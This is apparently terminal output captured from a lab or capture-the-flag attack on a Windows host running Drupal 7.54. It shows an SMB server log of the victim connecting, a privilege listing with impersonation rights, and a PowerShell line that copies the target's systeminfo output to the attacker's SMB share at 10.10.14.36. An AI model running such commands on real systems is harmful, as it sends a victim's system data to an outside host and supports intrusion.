 [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.9,62148)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
^[[1;5D^[[1;5D^[[1[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.9,62148)
[*] Remaining connections []
----------------------
Privilege Name          Description                               State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects                     Enabled
PS C:\inetpub\drupal-7.54> net user iusr
PS C:\inetpub\drupal-7.54>
More help is available by typing NET HELPMSG 2221.
PS C:\inetpub\drupal-7.54> systeminfo >> \\10.10.14.36\tools\systeminfo.txt
PS C:\inetpub\drupal-7.54>
"kali" 00:22 24-Jun-20